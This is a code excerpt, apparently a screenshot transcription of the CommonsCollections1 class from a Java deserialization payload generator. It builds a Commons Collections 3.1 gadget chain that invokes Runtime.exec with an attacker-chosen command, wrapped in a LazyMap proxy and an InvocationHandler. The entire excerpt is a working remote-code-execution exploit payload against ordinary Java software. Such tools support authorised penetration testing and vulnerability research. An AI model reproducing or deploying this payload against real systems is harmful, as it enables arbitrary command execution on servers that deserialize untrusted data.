 44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer( methodName: "exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer( constantToReturn: 1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }